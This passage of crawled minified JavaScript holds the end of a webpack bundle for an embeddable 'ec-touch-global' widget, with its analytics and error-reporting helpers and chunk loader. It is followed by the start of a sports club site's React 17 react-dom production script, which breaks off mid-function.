t!==u?(e.exports&&(t=e.exports=J),t.UAParser=J):r.amdO?(n=function(){return J}.call(t,r,t,e))===i||(e.exports=n):typeof o!==u&&(o.UAParser=J);var ee=typeof o!==u&&(o.jQuery||o.Zepto);if(ee&&!ee.ua){var te=new J;ee.ua=te.getResult(),ee.ua.get=function(){return te.getUA()},ee.ua.set=function(e){te.setUA(e);var t=te.getResult();for(var r in t)ee.ua[r]=t[r]}}}("object"==typeof window?window:this)},96540(e,t,r){"use strict";e.exports=r(15287)},96848(e,t,r){"use strict";r.d(t,{A7:()=>N,DD:()=>R,Lm:()=>k,O1:()=>_,PK:()=>O,Qo:()=>S,R3:()=>D,SL:()=>A,W5:()=>M,_D:()=>I,_c:()=>P,aQ:()=>j,bD:()=>T,eA:()=>L,hp:()=>h,hw:()=>B,r9:()=>V,sx:()=>U,zX:()=>x});var n=r(10159),o=r(10231),i=r(11463),a=r.n(i),u=r(99360),c=r.n(u),s=r(30921),l=r(36092);function f(e){return f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},f(e)}function b(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,i,a,u=[],c=!0,s=!1;try{if(i=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=i.call(r)).done)&&(u.push(n.value),u.length!==t);c=!0);}catch(e){s=!0,o=e}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(s)throw o}}return u}}(e,t)||w(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(e){return function(e){if(Array.isArray(e))return m(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||w(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function p(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=w(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){u=!0,i=e},f:function(){try{a||null==r.return||r.return()}finally{if(u)throw i}}}}function w(e,t){if(e){if("string"==typeof e)return m(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?m(e,t):void 0}}function m(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function g(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function v(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?g(Object(r),!0).forEach(function(t){y(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):g(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function y(e,t,r){return(t=function(e){var t=function(e,t){if("object"!=f(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=f(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==f(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var h=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:5e3,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:50;return new Promise(function(r,n){var o=Date.now(),i=function(){var a;"undefined"!=typeof window&&null!==(a=window.ecTouchPlatform)&&void 0!==a&&a.onReady?r(window.ecTouchPlatform.onReady()):Date.now()-o>e?n(new Error("ecTouchPlatform did not initialize in time")):setTimeout(i,t)};i()})},S=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.maxWidth?t.maxWidth:924;if(t.screenSets&&"function"==typeof t.screenSets)return t.screenSets(e);if(e&&e>0){if(e<375)return{name:l.CH,width:e};if(e>=375&&e<768)return{name:l.bP,width:e};if(e>=768&&e<924)return{name:l.v4,width:e};if(e>=924)return{name:l.nZ,width:r}}return{name:"",width:0}},E=function(e){for(var t=e,r=null;t&&t.tagName;){if("BUTTON"===t.tagName||"A"===t.tagName||"INPUT"===t.tagName||"function"==typeof t.onclick){r=t;break}t=t.parentNode}return r&&"BUTTON"===r.tagName&&!0===r.disabled?null:r},_=function(e,t,r){if(window&&window.ecTouchPlatform&&!0===window.ecTouchPlatform.isReady){var n=(0,s.c7)();window.ecTouchPlatform.trackError({method:"POST",replaceURL:"report_issue",identifier:"report_issue",body:{endpoint:window&&window.location?window.location.href:"NOT DETECTED !",message:t,environment:a(),widget:{parameters:e.parameters?e.parameters:null,data:{id:e.widgetData?e.widgetData.id:null,name:e.widgetData?e.widgetData.name:null,status:e.widgetData?e.widgetData.status:null,client:e.widgetData?e.widgetData.client:null,type:e.widgetData?e.widgetData.widget_type:null,screen:e.widgetData?e.widgetData.screen:null,voteID:e.widgetData&&n&&n.widgets&&n.widgets[e.widgetData.hash]?n.widgets[e.widgetData.hash]:null},userLocation:e.userLocation?e.userLocation:null,userLocale:(0,o.YK)(),referrer:document&&document.referrer?document.referrer:"",location:window&&window.location?window.location:"",device:navigator?navigator.userAgent:"unknown",debugData:r||null,buildVersion:c().hash}}})}},O=function(e){return"true"===e||"false"===e?JSON.parse(e):e},T=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(t&&"string"==typeof t&&t.includes("demo-"))return!0;var r=(0,s.c7)();return!!(e&&r.votes&&r.votes[e]&&void 0!==r.votes[e].form)};function P(e){e.addEventListener("touchend",function(e){var t,r=(t=e.target,E(t));r&&(r.click(),"INPUT"===r.tagName&&r.focus())},!1)}function k(e,t){var r=function(n){var o;!0==(o=n.target,null!==E(o))&&(e.removeEventListener("click",r),t())};e.addEventListener("click",r)}var A=function(e,t){var r=e.replace("#","");3===r.length&&(r=r.split("").map(function(e){return"".concat(e).concat(e)}).join(""));var n=function(e){var r=parseInt(e,16)+t;return(r=Math.max(Math.min(255,r),0).toString(16)).length<2&&(r="0".concat(r)),r},o=n(r.substring(0,2)),i=n(r.substring(2,4)),a=n(r.substring(4,6));return"#".concat(o).concat(i).concat(a)},x=function(e,t){var r,n,o=e.match(/^#(?:[A-Fa-f0-9]{3}){1,2}$/gm)?e.replace("#",""):(r=e,n=r.match(/^rgba?[\s+]?\([\s+]?(\d+)[\s+]?,[\s+]?(\d+)[\s+]?,[\s+]?(\d+)[\s+]?/i),n&&4===n.length?"#".concat("0".concat(parseInt(n[1],10).toString(16)).slice(-2)).concat("0".concat(parseInt(n[2],10).toString(16)).slice(-2)).concat("0".concat(parseInt(n[3],10).toString(16)).slice(-2)):"").replace("#","");3===o.length&&(o="".concat(o[0]).concat(o[0]).concat(o[1]).concat(o[1]).concat(o[2]).concat(o[2]));var i=parseInt(o.substring(0,2),16),a=parseInt(o.substring(2,4),16),u=parseInt(o.substring(4,6),16);return"rgba(".concat(i,",").concat(a,",").concat(u,",").concat(t/100,")")},I=function(e,t,r){var n=e.slice(0);return n[t]=r,n},j=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];if("mobile"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"desktop")){var t=e.find(function(e){return 3===e.position});if(t)return t}return e.find(function(e){return 1===e.position})},C=function(e){var t,r=e.split(/[?#]/)[0];return(t=r).endsWith("/")?t.slice(0,-1):t},U=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;if(!0===a().trackEvents&&!1===e.preview&&!1===e.demo&&null===e.previewVote&&(t.screen===l.WX||o&&!0===o.skipScreen)){var i=void 0!==window.ecTouchPlatform&&!0===window.ecTouchPlatform.options.iframe,u=C(!0===i&&document&&document.referrer&&""!==document.referrer?document.referrer:document.location.href);u&&""!==u&&"null"!==u&&"false"!==u||(u="not_detected");var c={language:e.language,widgetType:t.widget_type.identifier,widgetHash:t.hash,widgetClientId:t.client.id,widgetScreen:t.screen,sessionID:(0,s.Ht)(),origin:u,referer:e.source?e.source:document&&document.referrer&&""!==document.referrer?C(document.referrer):u,device:"browser"===n.RX?"desktop":n.RX,event:r};e.tag&&null!==e.tag&&(c=v(v({},c),{},{tag:e.tag}));var f=o?v(v({},c),o):c;h().then(function(e){e.trackEvent({identifier:t.hash,body:f,method:"POST"})})}},R=function(e){var t={};if(e){var r,n=p(new URLSearchParams(e));try{for(n.s();!(r=n.n()).done;){var o=r.value;t[o[0]]=o[1]}}catch(e){n.e(e)}finally{n.f()}}return t},D=function(e){for(var t=d(e),r=t.length-1;r>0;r--){var n=Math.floor(Math.random()*(r+1)),o=[t[n],t[r]];t[r]=o[0],t[n]=o[1]}return t},N=function(e,t,r){for(var n=t.split("."),o=v({},e),i=o,a=0;a<n.length-1;a+=1)i[n[a]]=v({},i[n[a]]),i=i[n[a]];return i[n[n.length-1]]=r,o},M=function(e,t){return e.length<=t?e:"".concat(e.slice(0,t),"...")},L=function(e){var t=e.split("?")[1],r=[];if(!t)return r;var n,o=p(new URLSearchParams(t).entries());try{for(o.s();!(n=o.n()).done;){var i=b(n.value,2),a=i[0],u=i[1];r.push([a,u])}}catch(e){o.e(e)}finally{o.f()}return r},V=function(){for(var e=new Map,t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];return r.flat().forEach(function(t){var r=b(t,2),n=r[0],o=r[1];e.set(n,o)}),Array.from(e.entries())},B=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"default";if(!Number.isInteger(e)||!Number.isInteger(t))throw new Error("min and max must be integers");if(e>t){var n=[t,e];e=n[0],t=n[1]}var o=Math.floor(Math.random()*(t-e+1))+e;switch(r){case"%":return"".concat(o,"%");case"signed":return o>0?"+".concat(o):o<0?"".concat(o):"0";default:return"".concat(o)}}},99360(e){e.exports={hash:1769516418843}}},n={};function o(e){var t=n[e];if(void 0!==t)return t.exports;var i=n[e]={id:e,loaded:!1,exports:{}};return r[e].call(i.exports,i,i.exports,o),i.loaded=!0,i.exports}o.m=r,o.amdO={},o.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return o.d(t,{a:t}),t},o.d=(e,t)=>{for(var r in t)o.o(t,r)&&!o.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},o.f={},o.e=e=>Promise.all(Object.keys(o.f).reduce((t,r)=>(o.f[r](e,t),t),[])),o.u=e=>(({798:"dashjs",1133:"hls.js",1770:"core-js",2042:"reactPlayerTwitch",2262:"reactPlayerHls",2723:"reactPlayerMux",2771:"reactPlayerSpotify",4631:"mux",6173:"reactPlayerVimeo",6353:"reactPlayerPreview",6395:"reactPlayerDash",6494:"react-spring",6587:"react-dom",6784:"media-chrome",6979:"swiper",7043:"framer-motion",7137:"vimeo",8085:"reactPlayerTiktok",8446:"reactPlayerYouTube",8606:"motion-dom",9340:"reactPlayerWistia"}[e]||e)+"."+{101:"2e4798a5483d7095f106",433:"cf753d929308e4894e83",735:"d06a1cbb29754fb02a48",798:"db2c3cea30b25037e982",902:"accb128de037ad8dc4ed",1133:"62579bbaef78c228ae7c",1411:"339dcd0e9998bea6bf7b",1607:"c02e114b1bf0308946ba",1770:"3da7c17ea5f971701347",2006:"88c2daa8821f73d15d98",2020:"254d9c6325a5aeba29ec",2042:"839d9aa9b92f8676e0c7",2262:"daa853f3673176328d2b",2388:"da6e356bb9293115fa4b",2426:"fe2911ebbda03deb5440",2556:"dd6b0e655d1caa2100be",2723:"fc232dbf0f1c3852f3fa",2771:"bfd235cfbe3ec8b403c7",3326:"bb66dbf70573e9650c50",3580:"1f0fc295c007bfc9d3e4",3672:"d377ef2436d4b6ce1c9c",3794:"da955e0f3b703c7fc820",4216:"b3eebb4b95b3dbf7c890",4243:"0d2c6aecd008561eeb3f",4248:"9a2c8c659c1d7cc4bf5c",4249:"66831e78adf7a461f18a",4255:"6cc08ae459f017c1f45f",4385:"7a0505f40901a12dd2db",4537:"48e5ce1e346b15d1fff0",4631:"dc1ffd1dc1eb74fbda00",4836:"cf9f1165ad0c563f0834",5563:"84086ebfb8b4e37bf32d",5820:"63900bffd66005c85a12",5830:"ec2d1662d72d8ac274f3",6051:"ad6b18e3e441df611623",6173:"148c51ffb0af7b1a0a66",6211:"b89975a04d202daad8f9",6353:"2095758972a2207ab13f",6395:"24acb1ddf30c416efe52",6494:"7c5d9460a9bb507e7bb7",6587:"9ae605ae23619c23e085",6784:"02425aea8f515bc27bb1",6979:"ec673197324b7d50f814",7043:"603de55175a66ffbf395",7137:"c0a9535f8e4f40cf5914",7640:"bebbf6f9238e227c40da",7879:"38c2c4f7d6e1fd270bc4",8085:"e14842bf5072eec3bb14",8140:"a91af40a4a83dd8d5fbb",8318:"d9635e16c2d5ccbb6798",8446:"07e8da941f54e4e757d8",8606:"9512a0d1d1966ccf82c3",9278:"c3931d6f03c6adec36b5",9312:"de949d939a946063bf25",9340:"dadf1c2b9c2da936ef16",9573:"a07118c5dc5ca6d2e8c4",9639:"1bcc2263f40f0af01fa9",9905:"bc22e44c245b15290eec"}[e]+".chunk.js"),o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="ecw_web_components_prod:",o.l=(r,n,i,a)=>{if(e[r])e[r].push(n);else{var u,c;if(void 0!==i)for(var s=document.getElementsByTagName("script"),l=0;l<s.length;l++){var f=s[l];if(f.getAttribute("src")==r||f.getAttribute("data-webpack")==t+i){u=f;break}}u||(c=!0,(u=document.createElement("script")).charset="utf-8",o.nc&&u.setAttribute("nonce",o.nc),u.setAttribute("data-webpack",t+i),u.src=r),e[r]=[n];var b=(t,n)=>{u.onerror=u.onload=null,clearTimeout(d);var o=e[r];if(delete e[r],u.parentNode&&u.parentNode.removeChild(u),o&&o.forEach(e=>e(n)),t)return t(n)},d=setTimeout(b.bind(null,void 0,{type:"timeout",target:u}),12e4);u.onerror=b.bind(null,u.onerror),u.onload=b.bind(null,u.onload),c&&document.head.appendChild(u)}},o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),o.p="https://widgets.touch.global/js/",(()=>{o.b="undefined"!=typeof document&&document.baseURI||self.location.href;var e={3494:0};o.f.j=(t,r)=>{var n=o.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var i=new Promise((r,o)=>n=e[t]=[r,o]);r.push(n[2]=i);var a=o.p+o.u(t),u=new Error;o.l(a,r=>{if(o.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var i=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;u.message="Loading chunk "+t+" failed.\n("+i+": "+a+")",u.name="ChunkLoadError",u.type=i,u.request=a,n[1](u)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,i,[a,u,c]=r,s=0;if(a.some(t=>0!==e[t])){for(n in u)o.o(u,n)&&(o.m[n]=u[n]);if(c)c(o)}for(t&&t(r);s<a.length;s++)i=a[s],o.o(e,i)&&e[i]&&e[i][0](),e[i]=0},r=self.webpackChunkecw_web_components_prod=self.webpackChunkecw_web_components_prod||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})();(()=>{"use strict";var e=o(30921),t=o(36092),r=o(96848);function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}function i(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach(function(t){u(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function u(e,t,r){return(t=s(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function c(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,s(n.key),n)}}function s(e){var t=function(e,t){if("object"!=n(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,t||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==n(t)?t:t+""}function l(e,t,r){return t=p(t),function(e,t){if(t&&("object"==n(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,b()?Reflect.construct(t,r||[],p(e).constructor):t.apply(e,r))}function f(e){var t="function"==typeof Map?new Map:void 0;return f=function(e){if(null===e||!function(e){try{return-1!==Function.toString.call(e).indexOf("[native code]")}catch(t){return"function"==typeof e}}(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return function(e,t,r){if(b())return Reflect.construct.apply(null,arguments);var n=[null];n.push.apply(n,t);var o=new(e.bind.apply(e,n));return r&&d(o,r.prototype),o}(e,arguments,p(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),d(r,e)},f(e)}function b(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(b=function(){return!!e})()}function d(e,t){return d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},d(e,t)}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}var w=function(n){function i(){var e;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),(e=l(this,i)).signature=Math.random().toString(36).substr(2,9),e}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&d(e,t)}(i,n),u=i,s=[{key:"connectedCallback",value:function(){var n=this;(0,r.hp)().then(function(){if(!n.getAttribute("id"))throw Error('Failed to initialize widget. Required "hash" attribute is missing.');var r=n.getAttribute("id").split("-");if(!r||2!==r.length)throw Error('Failed to initialize widget. Required "hash" attribute is invalid.');n.style.display="block",n.style.width="100%",n.style.height="100%";var i=n.attachShadow({mode:"closed"}),u={hash:n.getAttribute("id"),uniqueHash:n.signature,preview:"true"===n.getAttribute("preview"),previewVote:n.getAttribute("previewVote"),language:function(){var r=n.getAttribute("id");if(r){var o=(0,e.Ln)(r);if(o)return o}return n.getAttribute("language")?n.getAttribute("language"):t.Nm}(),encapsulate:!(n.getAttribute("encapsulate")&&"false"===n.getAttribute("encapsulate")),demo:"true"===n.getAttribute("demo"),devmode:"true"===n.getAttribute("devmode"),forceScreen:n.getAttribute("forceScreen"),source:n.getAttribute("source"),tag:n.getAttribute("tag")};"true"===n.getAttribute("debug")&&(u=a(a({},u),{},{preview:!0,debug:!0})),"true"===n.getAttribute("preview")&&(u=a(a({},u),{},{demo:!1})),n.getAttribute("options")&&(u=a(a({},u),{},{options:function(){try{return JSON.parse(n.getAttribute("options"))}catch(e){return null}}()})),function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];Promise.all([o.e(1770),o.e(6587),o.e(9905),o.e(1607)]).then(o.bind(o,1607)).then(function(e){return e.default({mountPoint:t[0],parameters:t[1]})})}(i,u)})}},{key:"disconnectedCallback",value:function(){window.ecTouchPlatform&&window.ecTouchPlatform.events&&window.ecTouchPlatform.events.disconnect(this.signature)}},{key:"attributeChangedCallback",value:function(e,t,r){window.ecTouchPlatform&&window.ecTouchPlatform.events&&window.ecTouchPlatform.events.emit("attributeChanged",{attrName:e,oldValue:t,newValue:r})}}],f=[{key:"observedAttributes",get:function(){return["id","language","preview","debug","devmode","demo"]}}],s&&c(u.prototype,s),f&&c(u,f),Object.defineProperty(u,"prototype",{writable:!1}),u;var u,s,f}(f(HTMLElement));customElements.define("ec-touch-global",w)})(),ecw_web_components_prod={}})();

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/reactinit.js?_t=daaee4d36c7db2c6c08787cedf807891
body_size: 66448
content:
(function(){var Bu={12467:function(D,_,O){"use strict";/** @license React v17.0.1
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var T=O(25365),S=O(28087),j=O(72594);function f(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!T)throw Error(f(227));var $=new Set,U={};function I(e,t){N(e,t),N(e+"Capture",t)}function N(e,t){for(U[e]=t,e=0;e<t.length;e++)$.add(t[e])}var F=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),z=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,b=Object.prototype.hasOwnProperty,q={},X={};function Y(e){return b.call(X,e)?!0:b.call(q,e)?!1:z.test(e)?X[e]=!0:(q[e]=!0,!1)}function te(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function se(e,t,n,r){if(t===null||typeof t>"u"||te(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function ne(e,t,n,r,i,u,o){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=i,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=u,this.removeEmptyString=o}var re={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){re[e]=new ne(e,0,!1,e,null,!1,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];re[t]=new ne(t,1,!1,e[1],null,!1,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){re[e]=new ne(e,2,!1,e.toLowerCase(),null,!1,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){re[e]=new ne(e,2,!1,e,null,!1,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){re[e]=new ne(e,3,!1,e.toLowerCase(),null,!1,!1)}),["checked","multiple","muted","selected"].forEach(function(e){re[e]=new ne(e,3,!0,e,null,!1,!1)}),["capture","download"].forEach(function(e){re[e]=new ne(e,4,!1,e,null,!1,!1)}),["cols","rows","size","span"].forEach(function(e){re[e]=new ne(e,6,!1,e,null,!1,!1)}),["rowSpan","start"].forEach(function(e){re[e]=new ne(e,5,!1,e.toLowerCase(),null,!1,!1)});var he=/[\-:]([a-z])/g;function we(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(he,we);re[t]=new ne(t,1,!1,e,null,!1,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(he,we);re[t]=new ne(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(he,we);re[t]=new ne(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)}),["tabIndex","crossOrigin"].forEach(function(e){re[e]=new ne(e,1,!1,e.toLowerCase(),null,!1,!1)}),re.xlinkHref=new ne("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach(function(e){re[e]=new ne(e,1,!1,e.toLowerCase(),null,!0,!0)});function de(e,t,n,r){var i=re.hasOwnProperty(t)?re[t]:null,u=i!==null?i.type===0:r?!1:!(!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N");u||(se(t,n,i,r)&&(n=null),r||i===null?Y(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):i.mustUseProperty?e[i.propertyName]=n===null?i.type===3?!1:"":n:(t=i.attributeName,r=i.attributeNamespace,n===null?e.removeAttribute(t):(i=i.type,n=i===3||i===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var Q=T.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,k=60103,w=60106,a=60107,p=60108,s=60114,y=60109,C=60110,W=60112,J=60113,ee=60120,me=60115,h=60116,x=60121,E=60128,R=60129,A=60130,ie=60131;if(typeof Symbol=="function"&&Symbol.for){var G=Symbol.for;k=G("react.element"),w=G("react.portal"),a=G("react.fragment"),p=G("react.strict_mode"),s=G("react.profiler"),y=G("react.provider"),C=G("react.context"),W=G("react.forward_ref"),J=G("react.suspense"),ee=G("react.suspense_list"),me=G("react.memo"),h=G("react.lazy"),x=G("react.block"),G("react.scope"),E=G("react.opaque.id"),R=G("react.debug_trace_mode"),A=G("react.offscreen"),ie=G("react.legacy_hidden")}var ge=typeof Symbol=="function"&&Symbol.iterator;function ye(e){return e===null||typeof e!="object"?null:(e=ge&&e[ge]||e["@@iterator"],typeof e=="function"?e:null)}var Pe;function Be(e){if(Pe===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Pe=t&&t[1]||""}return`
`+Pe+e}var Jr=!1;function Jn(e,t){if(!e||Jr)return"";Jr=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(c){var r=c}Reflect.construct(e,[],t)}else{try{t.call()}catch(c){r=c}e.call(t.prototype)}else{try{throw Error()}catch(c){r=c}e()}}catch(c){if(c&&r&&typeof c.stack=="string"){for(var i=c.stack.split(`
`),u=r.stack.split(`
`),o=i.length-1,l=u.length-1;1<=o&&0<=l&&i[o]!==u[l];)l--;for(;1<=o&&0<=l;o--,l--)if(i[o]!==u[l]){if(o!==1||l!==1)do if(o--,l--,0>l||i[o]!==u[l])return`
